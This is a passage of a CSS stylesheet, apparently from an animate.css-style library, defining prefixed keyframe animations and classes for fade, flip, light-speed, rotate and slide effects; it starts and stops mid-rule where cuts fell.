    animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}
.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        transform: translateX(2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        -ms-transform: translateX(2000px);
        transform: translateX(2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}
.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}
.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        transform: translateY(2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        -ms-transform: translateY(2000px);
        transform: translateY(2000px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}
.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
}
@keyframes fadeOutDown {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px);
    }
}
.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        transform: translateY(2000px);
    }
}
@keyframes fadeOutDownBig {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
        -ms-transform: translateY(2000px);
        transform: translateY(2000px);
    }
}
.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
}
@keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px);
    }
}
.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
}
@keyframes fadeOutLeftBig {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        -ms-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
}
.fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
}
@keyframes fadeOutRight {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }
}
.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        transform: translateX(2000px);
    }
}
@keyframes fadeOutRightBig {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        -ms-transform: translateX(2000px);
        transform: translateX(2000px);
    }
}
.fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
}
@keyframes fadeOutUp {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
    }
}
.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
}
@keyframes fadeOutUpBig {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        -ms-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
}
.fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
    0% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    40% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    50% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    80% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(.95);
        transform: perspective(400px) translateZ(0) rotateY(0deg) scale(.95);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    100% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
}
@keyframes flip {
    0% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
        -ms-transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(-360deg) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    40% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
        -ms-transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    50% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
        -ms-transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
        transform: perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    80% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(.95);
        -ms-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(.95);
        transform: perspective(400px) translateZ(0) rotateY(0deg) scale(.95);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    100% {
        -webkit-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
        -ms-transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
        transform: perspective(400px) translateZ(0) rotateY(0deg) scale(1);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
}
.animated.flip {
    -webkit-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-animation-name: flip;
    animation-name: flip;
}
@-webkit-keyframes flipInX {
    0% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
    40% {
        -webkit-transform: perspective(400px) rotateX(-10deg);
        transform: perspective(400px) rotateX(-10deg);
    }
    70% {
        -webkit-transform: perspective(400px) rotateX(10deg);
        transform: perspective(400px) rotateX(10deg);
    }
    100% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
}
@keyframes flipInX {
    0% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        -ms-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
    40% {
        -webkit-transform: perspective(400px) rotateX(-10deg);
        -ms-transform: perspective(400px) rotateX(-10deg);
        transform: perspective(400px) rotateX(-10deg);
    }
    70% {
        -webkit-transform: perspective(400px) rotateX(10deg);
        -ms-transform: perspective(400px) rotateX(10deg);
        transform: perspective(400px) rotateX(10deg);
    }
    100% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        -ms-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
}
.flipInX {
    -webkit-backface-visibility: visible!important;
    -ms-backface-visibility: visible!important;
    backface-visibility: visible!important;
    -webkit-animation-name: flipInX;
    animation-name: flipInX;
}
@-webkit-keyframes flipInY {
    0% {
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
    40% {
        -webkit-transform: perspective(400px) rotateY(-10deg);
        transform: perspective(400px) rotateY(-10deg);
    }
    70% {
        -webkit-transform: perspective(400px) rotateY(10deg);
        transform: perspective(400px) rotateY(10deg);
    }
    100% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@keyframes flipInY {
    0% {
        -webkit-transform: perspective(400px) rotateY(90deg);
        -ms-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
    40% {
        -webkit-transform: perspective(400px) rotateY(-10deg);
        -ms-transform: perspective(400px) rotateY(-10deg);
        transform: perspective(400px) rotateY(-10deg);
    }
    70% {
        -webkit-transform: perspective(400px) rotateY(10deg);
        -ms-transform: perspective(400px) rotateY(10deg);
        transform: perspective(400px) rotateY(10deg);
    }
    100% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        -ms-transform: perspective(400px) rotateY(0deg);
        transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
.flipInY {
    -webkit-backface-visibility: visible!important;
    -ms-backface-visibility: visible!important;
    backface-visibility: visible!important;
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
    0% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
}
@keyframes flipOutX {
    0% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        -ms-transform: perspective(400px) rotateX(0deg);
        transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        -ms-transform: perspective(400px) rotateX(90deg);
        transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
}
.flipOutX {
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    -webkit-backface-visibility: visible!important;
    -ms-backface-visibility: visible!important;
    backface-visibility: visible!important;
}
@-webkit-keyframes flipOutY {
    0% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
}
@keyframes flipOutY {
    0% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        -ms-transform: perspective(400px) rotateY(0deg);
        transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: perspective(400px) rotateY(90deg);
        -ms-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
}
.flipOutY {
    -webkit-backface-visibility: visible!important;
    -ms-backface-visibility: visible!important;
    backface-visibility: visible!important;
    -webkit-animation-name: flipOutY;
    animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
    0% {
        -webkit-transform: translateX(100%) skewX(-30deg);
        transform: translateX(100%) skewX(-30deg);
        opacity: 0;
    }
    60% {
        -webkit-transform: translateX(-20%) skewX(30deg);
        transform: translateX(-20%) skewX(30deg);
        opacity: 1;
    }
    80% {
        -webkit-transform: translateX(0) skewX(-15deg);
        transform: translateX(0) skewX(-15deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(0) skewX(0deg);
        transform: translateX(0) skewX(0deg);
        opacity: 1;
    }
}
@keyframes lightSpeedIn {
    0% {
        -webkit-transform: translateX(100%) skewX(-30deg);
        -ms-transform: translateX(100%) skewX(-30deg);
        transform: translateX(100%) skewX(-30deg);
        opacity: 0;
    }
    60% {
        -webkit-transform: translateX(-20%) skewX(30deg);
        -ms-transform: translateX(-20%) skewX(30deg);
        transform: translateX(-20%) skewX(30deg);
        opacity: 1;
    }
    80% {
        -webkit-transform: translateX(0) skewX(-15deg);
        -ms-transform: translateX(0) skewX(-15deg);
        transform: translateX(0) skewX(-15deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(0) skewX(0deg);
        -ms-transform: translateX(0) skewX(0deg);
        transform: translateX(0) skewX(0deg);
        opacity: 1;
    }
}
.lightSpeedIn {
    -webkit-animation-name: lightSpeedIn;
    animation-name: lightSpeedIn;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
    0% {
        -webkit-transform: translateX(0) skewX(0deg);
        transform: translateX(0) skewX(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100%) skewX(-30deg);
        transform: translateX(100%) skewX(-30deg);
        opacity: 0;
    }
}
@keyframes lightSpeedOut {
    0% {
        -webkit-transform: translateX(0) skewX(0deg);
        -ms-transform: translateX(0) skewX(0deg);
        transform: translateX(0) skewX(0deg);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100%) skewX(-30deg);
        -ms-transform: translateX(100%) skewX(-30deg);
        transform: translateX(100%) skewX(-30deg);
        opacity: 0;
    }
}
.lightSpeedOut {
    -webkit-animation-name: lightSpeedOut;
    animation-name: lightSpeedOut;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
    0% {
        -webkit-transform-origin: center center;
        transform-origin: center center;
        -webkit-transform: rotate(-200deg);
        transform: rotate(-200deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: center center;
        transform-origin: center center;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateIn {
    0% {
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin: center center;
        -webkit-transform: rotate(-200deg);
        -ms-transform: rotate(-200deg);
        transform: rotate(-200deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin: center center;
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
}
.rotateIn {
    -webkit-animation-name: rotateIn;
    animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
    0% {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateInDownLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -ms-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: left bottom;
        -ms-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
}
.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
    0% {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateInDownRight {
    0% {
        -webkit-transform-origin: right bottom;
        -ms-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: right bottom;
        -ms-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
}
.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
    0% {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateInUpLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -ms-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        transform: rotate(90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: left bottom;
        -ms-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
}
.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
    0% {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateInUpRight {
    0% {
        -webkit-transform-origin: right bottom;
        -ms-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
        opacity: 0;
    }
    100% {
        -webkit-transform-origin: right bottom;
        -ms-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
}
.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
    0% {
        -webkit-transform-origin: center center;
        transform-origin: center center;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
    100% {
        -webkit-transform-origin: center center;
        transform-origin: center center;
        -webkit-transform: rotate(200deg);
        transform: rotate(200deg);
        opacity: 0;
    }
}
@keyframes rotateOut {
    0% {
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin: center center;
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
    100% {
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin: center center;
        -webkit-transform: rotate(200deg);
        -ms-transform: rotate(200deg);
        transform: rotate(200deg);
        opacity: 0;
    }
}
.rotateOut {
    -webkit-animation-name: rotateOut;
    animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
    0% {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
    100% {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        opacity: 0;
    }
}
@keyframes rotateOutDownLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -ms-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
    100% {
        -webkit-transform-origin: left bottom;
        -ms-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        transform: rotate(90deg);
        opacity: 0;
    }
}
.rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
    0% {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
    100% {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
        opacity: 0;
    }
}
@keyframes rotateOutDownRight {
    0% {
        -webkit-transform-origin: right bottom;
        -ms-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
    100% {
        -webkit-transform-origin: right bottom;
        -ms-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
        opacity: 0;
    }
}
.rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
    0% {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
    100% {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
        opacity: 0;
    }
}
@keyframes rotateOutUpLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -ms-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
    100% {
        -webkit-transform-origin: left bottom;
        -ms-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
        opacity: 0;
    }
}
.rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
    0% {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
    100% {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        opacity: 0;
    }
}
@keyframes rotateOutUpRight {
    0% {
        -webkit-transform-origin: right bottom;
        -ms-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0);
        opacity: 1;
    }
    100% {
        -webkit-transform-origin: right bottom;
        -ms-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        transform: rotate(90deg);
        opacity: 0;
    }
}
.rotateOutUpRight {
    -webkit-animation-name: rotateOutUpRight;
    animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes slideInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        -ms-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
    100% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}
.slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes slideInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        -ms-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
    100% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}
.slideInLeft {
    -webkit-animation-name: slideInLeft;
    animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        transform: translateX(2000px);
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes slideInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        -ms-transform: translateX(2000px);
        transform: translateX(2000px);
    }
    100% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}
.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
}
@keyframes slideOutLeft {
    0% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
        -ms-transform: translateX(-2000px);
        transform: translateX(-2000px);
    }
}
.slideOutLeft {
    -webkit-animation-name: slideOutLeft;
    animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        transform: translateX(2000px);
    }
}
@keyframes slideOutRight {
    0% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        -ms-transform: translateX(2000px);
        transform: translateX(2000px);
    }
}
.slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
}
@keyframes slideOutUp {
    0% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
        -ms-transform: translateY(-2000px);
        transform: translateY(-2000px);
    }
}
.slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
    0% {
